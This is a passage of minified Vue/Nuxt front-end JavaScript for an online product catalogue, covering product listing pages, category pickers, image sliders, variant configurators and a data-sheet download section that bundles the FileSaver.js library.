o;return[B(I(t.$t("labels.product.scrollRightToExplore",{count:(o=t.variants)==null?void 0:o.length})),1)]}),_:1})])]),_:1},8,["url"]),(l(!0),$(W,null,G(t.variants,o=>(l(),S(Qe,{key:o.key,url:`${h(e)}${o.url}`},{default:v(()=>[_(Tt,{as:"h3"},{default:v(()=>[B(I(o.name),1)]),_:2},1024),_(dt,null,{default:v(()=>[C("img",{src:h(mt)(o)??h(ke),alt:o.name,class:"img"},null,8,mn)]),_:2},1024),C("div",fn,[_(gt,{"important-properties":o.variants[0].importantProperties??[],"limitate-lines":""},null,8,["important-properties"])])]),_:2},1032,["url"]))),128))]),_:1})]))}}),Ya=q(hn,[["__scopeId","data-v-1efc6227"]]),vn=async(s,e)=>{const{$formattedLocale:t}=Y(),{API_URL:r}=et().public,o=O(0),u={method:"POST",body:{locale:t,offset:o,filter:e,sort:"name",results:!0,limit:20,type:""}},{data:a,pending:d}=await Et(`${r}/products/flat/${s}`,{...u,lazy:!0,default:()=>({result:[],count:0,total:0,applicableFilter:{filter:[]}})},"$o5GKMw9BM3");return{offset:o,data:a,pending:d}},gn={class:"product-list"},yn={key:0,class:"product-list__filter-bar"},bn={class:"product-list__content"},_n={key:0,class:"product-list__loading"},$n={key:1,class:"product-list__products"},kn={key:0,class:"product-list__family-list"},wn={class:"sr-only"},Cn={key:2,class:"product-list__no-results"},Pn={class:"product-list__no-products-found h2-light"},Sn={key:0,class:"descriptions-light-16"},Kn={key:1,class:"product-list__footer"},In={key:0,class:"product-list__show-more"},Tn={key:1},wa=20,Mn=V({__name:"ProductList",props:{categoryId:{}},async setup(s){let e,t;const{$rootPath:r,$isMobile:o}=Y(),u=dr(),a=s,{filtersFromURLForAxios:d}=pr(),{data:i,pending:n,offset:p}=([e,t]=Ne(()=>vn(a.categoryId,d)),e=await e,t(),e),m=O([]);function f(){return i.value&&typeof i.value=="object"?i.value:{result:[],count:0,total:0,applicableFilter:{filter:[]}}}te([()=>f().result,()=>p.value,()=>d.value],([w,D,z],[,,R])=>{D===0||JSON.stringify(z)!==JSON.stringify(R)?m.value=Array.isArray(w)?[...w]:[]:Array.isArray(w)&&w.length>0&&(m.value=[...m.value,...w])},{immediate:!0});const c=P(()=>({...f(),result:m.value})),g=P(()=>c.value.result.every(w=>w.family!=null)),K=()=>{const w=c.value.total;p.value+wa>=w?p.value=w:p.value+=wa};te(d,()=>{p.value=0});const y=w=>{var z,R,A,E;return((E=(A=(R=(((z=Object.values(w).find(L=>"main"in L))==null?void 0:z.main)??[])[0])==null?void 0:R.images)==null?void 0:A.find(L=>L.h>200&&L.w>330))==null?void 0:E.url)||""};return he(()=>{u.$patch({applicableFilters:f().applicableFilter.filter})}),te(()=>f().applicableFilter,()=>{u.$patch({applicableFilters:f().applicableFilter.filter})},{immediate:!0}),(w,D)=>{var z,R,A,E,L;return l(),$("div",gn,[(z=c.value)!=null&&z.result.length&&h(u).hasApplicableFilters?(l(),$("div",yn,[_(mr,{class:"product-list__filter-bar-btn"}),_(fr)])):T("",!0),C("div",bn,[h(n)&&h(p)===0?(l(),$("div",_n,[_(h(we),{size:"large"})])):(R=c.value)!=null&&R.result.length?(l(),$("div",$n,[h(o)&&g.value?(l(),$("div",kn,[(l(!0),$(W,null,G(c.value.result,M=>{var k;return l(),$(W,{key:(k=M.family)==null?void 0:k.id},[M.family?(l(),S(Ya,{key:0,"family-url":M.family.category.url||"","family-name":M.family.category.name,variants:M.family.products??[],models:h(u).hasAppliedFilters?w.$t("labels.product.numberOfModels",{count:M.family.numberOfShownModels,total:M.family.numberOfModels}):w.$t("labels.product.models",{count:M.family.numberOfModels})},null,8,["family-url","family-name","variants","models"])):T("",!0)],64)}),128))])):(l(),S(Nt,{key:1},{default:v(()=>[C("h2",wn,I(w.$t("labels.productList.title")),1),(l(!0),$(W,null,G(c.value.result,M=>{var k,F;return l(),$(W,{key:M.product},[M.product?(l(),S(La,{key:0,"card-col":"12","card-col-l":h(u).hasApplicableFilters?6:4,"card-col-xl":h(u).hasApplicableFilters?4:3,image:y(M.product.variants[0].images||[]),name:M.product.name,"base-price":M.product.variants[0].basePrice,price:M.product.variants[0].price,availability:M.product.variants[0].availability,"important-properties":M.product.variants[0].importantProperties,"tax-text":(k=M.product.variants[0].price)!=null&&k.isTaxInPriceIncluded?w.$t("labels.product.taxText"):w.$t("labels.product.taxTextExcl"),"button-text":(((F=M.product.variants[0].availability)==null?void 0:F.numberOfItemsInStock)||0)>0?w.$t("labels.product.cta.addToCart"):w.$t("labels.general.cta.seeProductDetails"),url:`${h(r)}${M.product.url}`,"product-key":M.product.key,"matching-variant-key":M.product.matchingVariantKey},null,8,["card-col-l","card-col-xl","image","name","base-price","price","availability","important-properties","tax-text","button-text","url","product-key","matching-variant-key"])):M.family?(l(),S(Xa,{key:1,"card-col":"6","card-col-l":h(u).hasApplicableFilters?6:4,"card-col-xl":h(u).hasApplicableFilters?4:3,"family-url":M.family.category.url||"","family-name":M.family.category.name,variants:M.family.products??[],description:M.family.category.textFields?M.family.category.textFields["feature-slogan-1"]:"",models:h(u).hasAppliedFilters?w.$t("labels.product.numberOfModels",{count:M.family.numberOfShownModels,total:M.family.numberOfModels}):w.$t("labels.product.models",{count:M.family.numberOfModels})},null,8,["card-col-l","card-col-xl","family-url","family-name","variants","description","models"])):T("",!0)],64)}),128))]),_:1}))])):(A=c.value)!=null&&A.result.length?T("",!0):(l(),$("div",Cn,[C("p",Pn,[B(I(w.$t("labels.filter.noProductsFound")),1),D[1]||(D[1]=C("br",null,null,-1)),h(u).hasAppliedFilters?(l(),$("span",Sn,I(w.$t("labels.filter.adjustFilters")),1)):T("",!0)])]))]),(!h(n)||h(p)>0)&&((L=(E=c.value)==null?void 0:E.result)!=null&&L.length)&&c.value.total?(l(),$("div",Kn,[_(Va,{text:w.$t("labels.plp.productsShown",{count:c.value.result.length,total:c.value.total}),status:c.value.result.length,full:c.value.total},null,8,["text","status","full"]),c.value.result.length<c.value.total?(l(),$("div",In,[_(oe,{variant:"outline",disabled:h(n),onClick:D[0]||(D[0]=M=>K())},{default:v(()=>[h(n)?(l(),S(h(we),{key:0,size:"small"})):(l(),$("span",Tn,I(w.$t("labels.plp.showMore")),1))]),_:1},8,["disabled"])])):T("",!0)])):T("",!0)])}}}),Dn=q(Mn,[["__scopeId","data-v-ad4aa68b"]]),Ln={key:0,class:"col-12 col-m-4 sub-category-picker"},Fn=V({__name:"SubCategoryPicker",props:{currentCategory:{},fallbackCategory:{},isProjectionPage:{type:Boolean}},setup(s){const e=s,{values:t}=gs(),{$formattedLocale:r,$rootPath:o,payload:u}=Y(),{data:a}=tt(`sub-category-${e.currentCategory}-${e.fallbackCategory}`,async()=>{let n;return!e.isProjectionPage&&(n=await $fetch(`/api/subcategories/${e.currentCategory}`,{query:{locale:r}}),n.count!==0)?{categories:n.categories,isFallback:!1}:e.fallbackCategory?{categories:(await $fetch(`/api/subcategories/${e.fallbackCategory}`,{query:{locale:r}})).categories??[],isFallback:!0}:{categories:[],isFallback:!1}},{default:()=>({categories:[],isFallback:!1}),getCachedData:n=>u.data[n]}),d=P(()=>{var n;return(((n=a.value)==null?void 0:n.categories)??[]).map(p=>({id:p.categories[0].id,url:p.categories[0].url,label:p.categories[0].name}))}),i=P(()=>d.value.find(n=>n.id===e.currentCategory));return te(t,()=>{t["sub-category"]&&_s({path:`${o}${t["sub-category"]}`})}),(n,p)=>{var m,f;return(m=d.value)!=null&&m.length?(l(),$("div",Ln,[_(ys,{style:{width:"100%"},name:"sub-category",value:(f=i.value)==null?void 0:f.url,label:h(a).isFallback?n.$t("labels.plp.subcategoryPickerFallback"):n.$t("labels.plp.subcategoryPickerLabel")},{default:v(()=>[(l(!0),$(W,null,G(d.value,c=>(l(),S(bs,{key:c.id,value:c.url},{default:v(()=>[B(I(c.label),1)]),_:2},1032,["value"]))),128))]),_:1},8,["value","label"])])):T("",!0)}}}),En={key:0,class:"loading"},Nn={key:1,class:"container"},Bn={class:"row"},An={class:"col-12 plp-header"},zn={class:"row"},On={class:"row"},Vn={class:"col-12"},Rn=V({__name:"PLP",props:{categoryId:{},plpType:{}},async setup(s){let e,t;const r=s,{$formattedLocale:o,$trackPageView:u,payload:a}=Y(),d=Pe(),{data:i,pending:n}=([e,t]=Ne(async()=>tt(`plp-${r.categoryId}`,async()=>{var g,K;const m=await $fetch(`/api/category/${r.categoryId}`,{query:{locale:o}}),f=((g=m.categories)==null?void 0:g.map(y=>({title:y.name,to:`/${y.url}`})))??[],c=await $fetch("/api/seocontent",{query:{locale:o,mainCategory:(K=m.categories)==null?void 0:K[0].id}});return{breadcrumbs:f,categoryDetails:m,seoContent:c}},{default:()=>({categoryDetails:{},breadcrumbs:[],seoContent:null}),getCachedData:m=>a.data[m]})),e=await e,t(),e),p=P(()=>{var f,c,g;const m=((f=i.value.categoryDetails.categories)==null?void 0:f.length)??0;if(m>1)return(g=(c=i.value.categoryDetails)==null?void 0:c.categories)==null?void 0:g[m-2].id});return te(()=>i.value.breadcrumbs,()=>{d.setBreadcrumbs(i.value.breadcrumbs)},{immediate:!0}),te(n,()=>{n.value||u(ue.PLP)},{immediate:!0}),(m,f)=>(l(),$(W,null,[h(n)?(l(),$("p",En,[_(h(we),{size:"large"})])):(l(),$("section",Nn,[C("div",Bn,[C("header",An,[_(H,{type:"h2",as:"h1"},{default:v(()=>{var c;return[B(I(m.$t("labels.plp.title",{plp:(c=h(i).categoryDetails)==null?void 0:c.name})),1)]}),_:1}),_(H,{type:"b2",as:"p"},{default:v(()=>[B(I(m.$t("labels.plp.info")),1)]),_:1}),C("div",zn,[_(Fn,{"current-category":m.categoryId,"fallback-category":p.value,"is-projection-page":m.plpType===h(ue).PPLP},null,8,["current-category","fallback-category","is-projection-page"])])])]),C("div",On,[C("div",Vn,[_(Dn,{"category-id":m.categoryId},null,8,["category-id"])])])])),h(i).seoContent?(l(),S(pt,{key:2,"page-sections":h(i).seoContent},null,8,["page-sections"])):T("",!0)],64))}}),Un=q(Rn,[["__scopeId","data-v-9bdf6e02"]]),Hn=["src","loading"],Wn=["src","loading"],jn=["src"],qn={key:1},xn=["src"],Xn=V({__name:"ProductImageSlider",props:{images:{},thumbnails:{}},setup(s){const e=s,{$isMinScreenL:t}=Y(),r=O(null),o=O(!1),u=()=>{var p,m;return(m=(p=r.value)==null?void 0:p.carousel)==null?void 0:m.next()},a=()=>{var p,m;return(m=(p=r.value)==null?void 0:p.carousel)==null?void 0:m.prev()},d=p=>o.value=p,i=P(()=>e.thumbnails&&e.thumbnails.length>1&&(o.value||t.value)),n=P(()=>e.images.length>0);return ua("ArrowRight",()=>{u()}),ua("ArrowLeft",()=>{a()}),(p,m)=>{const f=Ce;return l(),$("section",{class:ae(h(Mt)("product-image-slider",[o.value&&"open-lightbox"]))},[h(n)?(l(),S($s,{key:0,modelValue:o.value,"onUpdate:modelValue":m[3]||(m[3]=c=>o.value=c),class:"product-image-slider__lightbox",name:"product-lightbox","show-content":"","allow-click-outside":""},{default:v(()=>[p.images.length>1?(l(),S(ks,{key:0,ref_key:"galleryCarouselRef",ref:r,class:"product-image-slider__carousel","number-of-slides":p.images.length,"stepper-position":"left"},ws({default:v(()=>[(l(!0),$(W,null,G(p.images,(c,g)=>(l(),S(Ps,{key:c.url,class:"product-image-slider__slide",onClick:m[0]||(m[0]=K=>d(!0))},{default:v(()=>[C("img",{src:c.url,loading:g!==0?"lazy":"eager"},null,8,Hn)]),_:2},1024))),128))]),_:2},[h(i)?{name:"thumbnails",fn:v(({to:c,currentIndex:g})=>[(l(!0),$(W,null,G(p.thumbnails,(K,y)=>(l(),S(Cs,{key:`thumbnail-${K.url}`,active:y===g,onClick:w=>c(y)},{default:v(()=>[C("img",{src:K.url,loading:y!==0?"lazy":"eager"},null,8,Wn)]),_:2},1032,["active","onClick"]))),128))]),key:"0"}:void 0]),1032,["number-of-slides"])):(l(),$("img",{key:1,src:p.images[0].url,class:"product-image-slider__single-image",loading:"eager",onClick:m[1]||(m[1]=c=>d(!0))},null,8,jn)),o.value?T("",!0):(l(),S(oe,{key:2,type:"button",class:ae(h(Mt)("product-image-slider__lightbox-btn",[h(i)&&"with-thumbnails"])),"aria-label":p.$t("labels.general.cta.fullScreen"),square:"",onClick:m[2]||(m[2]=c=>d(!0))},{default:v(()=>[_(f,{name:"zoom-out-map"})]),_:1},8,["class","aria-label"]))]),_:1},8,["modelValue"])):(l(),$("div",qn,[C("img",{src:h(ke),class:"product-image-slider__placeholder-image",loading:"eager",alt:"Placeholder image"},null,8,xn)]))],2)}}}),Yn=q(Xn,[["__scopeId","data-v-2470c96c"]]),Zn={class:"configurator-picker"},Gn={key:0,class:"configurator-picker__selected"},Qn={class:"configurator-picker__content"},Jn=V({__name:"ConfiguratorPicker",setup(s){const e=Ss(),t=P(()=>!!e["selected-label"]);return(r,o)=>(l(),$("div",Zn,[_(H,{as:"h3",type:"h6","has-margin":!0,class:"configurator-picker"},{default:v(()=>[$e(r.$slots,"label",{},void 0,!0),B(I(t.value?":":"")+" ",1),t.value?(l(),$("span",Gn,[$e(r.$slots,"selected-label",{},void 0,!0)])):T("",!0)]),_:3}),C("div",Qn,[$e(r.$slots,"default",{},void 0,!0)])]))}}),Re=q(Jn,[["__scopeId","data-v-d20e9daf"]]),eo={key:0,class:"configurator-picker-color"},to=["src","alt"],ao=V({__name:"ConfiguratorPickerColor",props:{picker:{},pickerData:{},productKey:{},variantKey:{},setVariant:{type:Function}},setup(s){const e=s,t=P(()=>e.picker.name==="rawmaterial"),r=P(()=>{const d=e.picker.values.find(i=>i.matchingVariants.some(n=>n.productKey===e.productKey&&n.variantKey===e.variantKey));return(d==null?void 0:d.value.termLabel)||""}),o=d=>d.matchingVariants.some(i=>i.productKey===e.productKey&&i.variantKey===e.variantKey),u=d=>{var p,m;const i=d.matchingVariants.map(f=>f.variantKey);let n;if(t.value)n=((p=e.pickerData.currentColor)==null?void 0:p.matchingVariants.find(f=>i.includes(f.variantKey)))||d.matchingVariants[0];else{const f=((m=e.pickerData.currentMaterial)==null?void 0:m.matchingVariants.filter(c=>i.includes(c.variantKey)))||d.matchingVariants;e.pickerData.currentBowlPosition?(n=(f==null?void 0:f.find(c=>{var g,K;return(K=(g=e.pickerData.currentBowlPosition)==null?void 0:g.matchingVariants)==null?void 0:K.find(y=>c.variantKey===y.variantKey)}))||f[0],e.pickerData.currentAccessory&&(n=(f==null?void 0:f.find(g=>{var K,y;return(y=(K=e.pickerData.currentAccessory)==null?void 0:K.matchingVariants)==null?void 0:y.find(w=>{var D,z;return w.productKey===g.productKey&&((z=(D=e.pickerData.currentBowlPosition)==null?void 0:D.matchingVariants)==null?void 0:z.find(R=>R.productKey===g.productKey&&R.variantKey===g.variantKey))})}))||f[0])):e.pickerData.currentPressure?n=(f==null?void 0:f.find(c=>{var g,K;return(K=(g=e.pickerData.currentPressure)==null?void 0:g.matchingVariants)==null?void 0:K.find(y=>c.variantKey===y.variantKey)}))||f[0]:n=f.find(c=>c.productKey===e.productKey)||f[0]}e.setVariant(n)},a=P(()=>{if(t.value)return e.picker.values;const d=e.pickerData.materialProductKeys.find(i=>i.selected);return e.picker.values.filter(i=>i.matchingVariants.some(n=>d==null?void 0:d.productKeys.includes(n.productKey)))});return(d,i)=>e.picker&&e.picker.values.length>0?(l(),S(Re,{key:0},{label:v(()=>[B(I(e.picker.label),1)]),"selected-label":v(()=>[C("span",null,I(r.value),1)]),default:v(()=>[a.value.length?(l(),$("ul",eo,[(l(!0),$(W,null,G(a.value,n=>{var p;return l(),$("li",{key:`${(p=n.value)==null?void 0:p.term}`},[_(Ks,{"is-selected":o(n),onClick:m=>u(n)},{default:v(()=>{var m,f;return[n!=null&&n.value?(l(),$("img",{key:(m=n.value.image)==null?void 0:m.url,src:(f=n.value.image)==null?void 0:f.url,alt:n.value.term,class:"configurator-picker-color__image"},null,8,to)):T("",!0)]}),_:2},1032,["is-selected","onClick"])])}),128))])):T("",!0)]),_:1})):T("",!0)}}),Pt=q(ao,[["__scopeId","data-v-a5b1f3fd"]]),so={key:0,class:"configurator-picker-accessoire"},ro={class:"configurator-picker-accessoire__wrapper"},no=["src","alt"],oo=V({__name:"ConfiguratorPickerAccessoire",props:{picker:{},pickerData:{},productKey:{},variantKey:{},setVariant:{type:Function}},setup(s){const e=s,t=P(()=>{var a,d;return((d=(a=e.pickerData.materialProductKeys)==null?void 0:a.find(i=>i.productKeys.includes(e.productKey)))==null?void 0:d.productKeys)||[]}),r=P(()=>{var a,d,i;if(e.pickerData.currentColor){const n=(a=e.pickerData.currentColor)==null?void 0:a.matchingVariants.map(p=>p.productKey);return(d=e.picker)==null?void 0:d.values.filter(p=>{const m=p.matchingVariants.some(c=>t.value.includes(c.productKey)),f=p.matchingVariants.some(c=>n==null?void 0:n.includes(c.productKey));return m&&f})}return(i=e.picker)==null?void 0:i.values.filter(n=>n.matchingVariants.some(p=>p.productKey===e.productKey))}),o=a=>a.matchingVariants.some(d=>d.productKey===e.productKey),u=a=>{var n;const d=a.matchingVariants.map(p=>p.productKey)||[],i=(n=e.pickerData.currentColor)==null?void 0:n.matchingVariants.find(p=>{var m;return d.includes(p.productKey)&&((m=e.pickerData.currentBowlPosition)==null?void 0:m.matchingVariants.find(f=>p.productKey===f.productKey&&p.variantKey===f.variantKey))});i&&e.setVariant(i)};return(a,d)=>r.value&&r.value.length>0?(l(),S(Re,{key:0},{label:v(()=>[B(I(a.picker.label),1)]),default:v(()=>[r.value&&r.value.length>0?(l(),$("div",so,[(l(!0),$(W,null,G(r.value,i=>(l(),S(Is,{key:i.value.term,for:i.value.term,"is-selected":o(i),onClick:Ee(n=>u(i),["prevent"])},{default:v(()=>[C("div",ro,[i!=null&&i.value?(l(!0),$(W,{key:0},G(i.value.images,n=>(l(),$("img",{key:n.url,src:n==null?void 0:n.url,alt:i.value.term,class:"configurator-picker-accessoire__image"},null,8,no))),128)):T("",!0)])]),_:2},1032,["for","is-selected","onClick"]))),128))])):T("",!0)]),_:1})):T("",!0)}}),io=q(oo,[["__scopeId","data-v-5af8840b"]]),lo={class:"configurator-picker-high-low-pressure"},co=V({__name:"ConfiguratorPickerHighLowPressure",props:{picker:{},productData:{},productKey:{},variantKey:{},pickerData:{},setVariant:{type:Function}},setup(s){const e=s,t=O(),r=P(()=>{var a,d;return(d=(a=e.picker)==null?void 0:a.values.find(i=>i.matchingVariants.some(n=>n.variantKey===e.variantKey)))==null?void 0:d.value.termLabel}),o=P(()=>{var n,p,m,f,c,g;const a=(p=(n=e.picker)==null?void 0:n.values.find(K=>!K.matchingVariants.some(y=>y.variantKey===e.variantKey)))==null?void 0:p.matchingVariants;if(!a)return null;const d=((m=e.pickerData.otherMatchingVariants)==null?void 0:m.map(K=>K.variantKey))||[],i=a.filter(K=>d.includes(K.variantKey));if(i.length){if(i.length===1)return i[0];const K=((c=(f=e.pickerData.accessory)==null?void 0:f.values.find(w=>w.matchingVariants.some(D=>D.productKey===e.productKey)))==null?void 0:c.matchingVariants.map(w=>w.productKey))||[],y=(g=e.productData)==null?void 0:g.variants.filter(w=>K.includes(w.productKey)&&d.includes(w.key));if(y&&y.length)return i.find(w=>{var D;return w.variantKey===((D=y[0])==null?void 0:D.key)})}return null}),u=()=>{o.value&&e.setVariant(o.value)};return he(()=>{var a;if(e.picker){const d=(a=e.picker)==null?void 0:a.values.find(i=>i.matchingVariants.some(n=>n.productKey===e.productKey));t.value=d}}),(a,d)=>a.picker&&a.picker.values.length>1&&o.value?(l(),S(Re,{key:0},{label:v(()=>[B(I(a.picker.label),1)]),default:v(()=>[C("div",lo,[(l(!0),$(W,null,G(a.picker.values,i=>{var n;return l(),S(Fa,{key:i.value.termLabel,"is-selected":((n=i.value)==null?void 0:n.termLabel)===r.value,onClick:u},{default:v(()=>[B(I(i.value.termLabel),1)]),_:2},1032,["is-selected"])}),128))])]),_:1})):T("",!0)}}),uo=q(co,[["__scopeId","data-v-b00cbbcf"]]),po={class:"configurator-picker-bowl-position"},mo=V({__name:"ConfiguratorPickerBowlPosition",props:{picker:{},productData:{},productKey:{},variantKey:{},pickerData:{},setVariant:{type:Function}},setup(s){const e=s,t=O(),r=P(()=>{var a,d,i;return(i=(d=(a=e.picker)==null?void 0:a.values)==null?void 0:d.find(n=>n.matchingVariants.some(p=>p.variantKey===e.variantKey)))==null?void 0:i.value.termLabel}),o=P(()=>{var d,i,n,p,m,f,c;if(((i=(d=e.picker)==null?void 0:d.values)==null?void 0:i.length)===1)return null;const a=(p=(n=e.picker)==null?void 0:n.values.find(g=>!g.matchingVariants.some(K=>K.variantKey===e.variantKey)))==null?void 0:p.matchingVariants;if(a!=null&&a.length){if(a.length===1)return a[0];if(e.pickerData.currentColor){let g;if(g=(m=e.pickerData.currentColor.matchingVariants)==null?void 0:m.find(y=>y.variantKey!==e.variantKey),e.pickerData.currentAccessory){const y=(c=(f=e.pickerData.currentColor)==null?void 0:f.matchingVariants)==null?void 0:c.find(w=>{var D;return w.variantKey!==e.variantKey&&((D=e.pickerData.currentAccessory)==null?void 0:D.matchingVariants.find(z=>z.productKey===w.productKey))});y&&(g=y)}return g||a[0]}}return null}),u=()=>{o!=null&&o.value&&e.setVariant(o.value)};return he(()=>{var a,d;if(e.picker){const i=(d=(a=e.picker)==null?void 0:a.values)==null?void 0:d.find(n=>n.matchingVariants.some(p=>p.productKey===e.productKey));t.value=i}}),(a,d)=>{var i;return a.picker&&((i=a.picker.values)==null?void 0:i.length)>1&&o.value?(l(),S(Re,{key:0},{label:v(()=>[B(I(a.picker.label),1)]),"selected-label":v(()=>[B(I(r.value),1)]),default:v(()=>[C("div",po,[(l(!0),$(W,null,G(a.picker.values,n=>{var p;return l(),S(Fa,{key:n.value.termLabel,"is-selected":((p=n.value)==null?void 0:p.termLabel)===r.value,onClick:u},{default:v(()=>[B(I(n.value.termLabel),1)]),_:2},1032,["is-selected"])}),128))])]),_:1})):T("",!0)}}}),fo=q(mo,[["__scopeId","data-v-90119ac9"]]);var ct={exports:{}},ho=ct.exports,Ca;function vo(){return Ca||(Ca=1,function(s,e){(function(t,r){r()})(ho,function(){function t(n,p){return typeof p>"u"?p={autoBom:!1}:typeof p!="object"&&(p={autoBom:!p}),p.autoBom&&/^\s*(?:text\/\S*|application\/xml|\S*\/\S*\+xml)\s*;.*charset\s*=\s*utf-8/i.test(n.type)?new Blob(["\uFEFF",n],{type:n.type}):n}function r(n,p,m){var f=new XMLHttpRequest;f.open("GET",n),f.responseType="blob",f.onload=function(){i(f.response,p,m)},f.onerror=function(){},f.send()}function o(n){var p=new XMLHttpRequest;p.open("HEAD",n,!1);try{p.send()}catch{}return 200<=p.status&&299>=p.status}function u(n){try{n.dispatchEvent(new MouseEvent("click"))}catch{var p=document.createEvent("MouseEvents");p.initMouseEvent("click",!0,!0,window,0,0,0,80,20,!1,!1,!1,!1,0,null),n.dispatchEvent(p)}}var a=typeof window=="object"&&window.window===window?window:typeof self=="object"&&self.self===self?self:typeof ot=="object"&&ot.global===ot?ot:void 0,d=a.navigator&&/Macintosh/.test(navigator.userAgent)&&/AppleWebKit/.test(navigator.userAgent)&&!/Safari/.test(navigator.userAgent),i=a.saveAs||(typeof window!="object"||window!==a?function(){}:"download"in HTMLAnchorElement.prototype&&!d?function(n,p,m){var f=a.URL||a.webkitURL,c=document.createElement("a");p=p||n.name||"download",c.download=p,c.rel="noopener",typeof n=="string"?(c.href=n,c.origin===location.origin?u(c):o(c.href)?r(n,p,m):u(c,c.target="_blank")):(c.href=f.createObjectURL(n),setTimeout(function(){f.revokeObjectURL(c.href)},4e4),setTimeout(function(){u(c)},0))}:"msSaveOrOpenBlob"in navigator?function(n,p,m){if(p=p||n.name||"download",typeof n!="string")navigator.msSaveOrOpenBlob(t(n,m),p);else if(o(n))r(n,p,m);else{var f=document.createElement("a");f.href=n,f.target="_blank",setTimeout(function(){u(f)})}}:function(n,p,m,f){if(f=f||open("","_blank"),f&&(f.document.title=f.document.body.innerText="downloading..."),typeof n=="string")return r(n,p,m);var c=n.type==="application/octet-stream",g=/constructor/i.test(a.HTMLElement)||a.safari,K=/CriOS\/[\d]+/.test(navigator.userAgent);if((K||c&&g||d)&&typeof FileReader<"u"){var y=new FileReader;y.onloadend=function(){var z=y.result;z=K?z:z.replace(/^data:[^;]*;/,"data:attachment/file;"),f?f.location.href=z:location=z,f=null},y.readAsDataURL(n)}else{var w=a.URL||a.webkitURL,D=w.createObjectURL(n);f?f.location=D:location.href=D,f=null,setTimeout(function(){w.revokeObjectURL(D)},4e4)}});a.saveAs=i.saveAs=i,s.exports=i})}(ct)),ct.exports}var go=vo();const yo={class:"datasheet-tile"},bo=V({__name:"DataSheetTile",props:{label:{},value:{}},setup(s){return(e,t)=>(l(),$("dl",yo,[_(H,{as:"dt",type:"h5",class:"datasheet-tile__title"},{default:v(()=>[B(I(e.label),1)]),_:1}),_(H,{as:"dd",type:"b2",class:"datasheet-tile__text"},{default:v(()=>[B(I(e.value),1)]),_:1})]))}}),_o=q(bo,[["__scopeId","data-v-0b938b5a"]]),$o=V({__name:"DataSheet",props:{specifications:{},isSingle:{type:Boolean}},setup(s){return(e,t)=>(l(),$("div",{class:ae(["tile-grid",{"tile-grid--single":e.isSingle}])},[(l(!0),$(W,null,G(e.specifications,(r,o)=>{var u;return l(),S(_o,{key:r.name,label:r.label,value:(u=r.value)==null?void 0:u.termLabel,class:ae(["tile-grid__item",{"tile-grid__item--single":e.isSingle,"is-first":o===0,"is-last":o===e.specifications.length-1}])},null,8,["label","value","class"])}),128))],2))}}),ko=q($o,[["__scopeId","data-v-6ac06039"]]),wo=V({__name:"Tile",props:{asChild:{type:Boolean},as:{default:"div"},link:{},documentType:{},iconName:{},title:{},titleAs:{default:"h4"},text:{},textAs:{default:"p"},variant:{}},setup(s){const e=s,t=P(()=>e.variant==="interactive");return(r,o)=>(l(),S(h(Ts),Lt({as:h(t)?yr:e.as},h(t)?{to:r.link,target:"_blank"}:{},{class:h(Mt)("tile",[r.variant])}),{default:v(()=>[e.title?(l(),S(H,{key:0,as:e.titleAs,type:"h5"},{default:v(()=>[B(I(e.title),1)]),_:1},8,["as"])):T("",!0),e.text?(l(),S(H,{key:1,as:e.textAs,type:"b2",class:"tile__text"},{default:v(()=>[B(I(e.text),1)]),_:1},8,["as"])):T("",!0),e.text?T("",!0):$e(r.$slots,"icon",{key:2},void 0,!0)]),_:3},16,["as","class"]))}}),Pa=q(wo,[["__scopeId","data-v-97558aa2"]]),Co={class:"foldable-section"},Po={class:"header-section"},So=["aria-expanded","aria-controls","aria-label"],Ko={key:0,class:"item-section"},Io=V({__name:"FoldableSection",props:{sectionName:{}},setup(s){const{$isMobile:e}=Y(),t=O(!0),r=()=>{t.value=!t.value};return te(e,()=>{e.value||(t.value=!0)}),(o,u)=>(l(),$("section",Co,[C("header",Po,[_(H,{as:"h6",type:"h6",onClick:r},{default:v(()=>[B(I(o.sectionName),1)]),_:1}),C("button",{type:"button",class:ae(["section-toggle",{open:!h(e),extended:!t.value}]),"aria-expanded":t.value,"aria-controls":o.sectionName,"aria-label":t.value?o.$t("labels.general.cta.showLess"):o.$t("labels.general.cta.showMore"),onClick:r},null,10,So)]),t.value?(l(),$("div",Ko,[$e(o.$slots,"default",{class:"slot"},void 0,!0)])):T("",!0)]))}}),De=q(Io,[["__scopeId","data-v-04d959be"]]),To={class:"image-card__image"},Mo=V({__name:"ImageCard",setup(s){return(e,t)=>(l(),S(Qe,{class:"image-card"},{default:v(()=>[C("div",To,[$e(e.$slots,"default",{},void 0,!0)]),_(H,{type:"h3",class:"image-card__title"},{default:v(()=>[$e(e.$slots,"headline",{},void 0,!0)]),_:3}),_(H,{type:"b2"},{default:v(()=>[$e(e.$slots,"description",{},void 0,!0)]),_:3}),C("div",null,[$e(e.$slots,"button",{},void 0,!0)])]),_:3}))}}),Do=q(Mo,[["__scopeId","data-v-39bf7591"]]),Lo={key:0,class:"attributes"},Fo={key:0,class:"col-12 offset-m-3 col-m-6 offset-l-4 col-l-4 interactions-bold-12"},Eo=["src","alt"],No={key:0,class:"overlay"},Bo=["alt","src"],Sa=6,Ao=V({__name:"DataAndDocuments",props:{heading:{},specifications:{},downloads:{},technicalDrawings:{},productKey:{},variantKey:{},isSimpleProduct:{type:Boolean}},setup(s){const{showNotification:e}=Bt(),t=s,r=O(),{$formattedLocale:o,$isMobile:u,$currentBreakpoint:a}=Y(),{t:d}=Se(),i=Pe(),n=O(!1),p=O(1),m=O(!1),f=P(()=>t.specifications.length>Sa),c=P(()=>f.value&&!m.value?t.specifications.slice(0,Sa):t.specifications),g=P(()=>`${o.split("-")[1].toLowerCase()}-${o.split("-")[0]}`),K=P(()=>t.productKey&&t.variantKey&&!t.isSimpleProduct),y=P(()=>t.downloads.length+(K.value?1:0)===1),w=()=>{if(r.value&&m.value){const M=r.value.getBoundingClientRect().top+window.scrollY-Ls[a.value]-30;window.scroll({behavior:"smooth",top:M})}m.value=!m.value},D=()=>{n.value=!1,i.ui.bodyLock=!1},z=L=>{n.value=!0,p.value=L,i.ui.bodyLock=!0},R=L=>L.endsWith("pdf")?"pdf":L.endsWith("zip")?"zip":L.endsWith("jpg")?"jpg":"document",A=L=>{L.key==="Escape"&&n.value&&D()},E=(L,M)=>{try{go.saveAs(L,M)}catch{e({message:d("labels.notification.downloadFileError"),type:"error"})}};return he(()=>{document.addEventListener("keydown",A)}),Da(()=>{document.removeEventListener("keydown",A)}),(L,M)=>{var F;const k=Ce;return 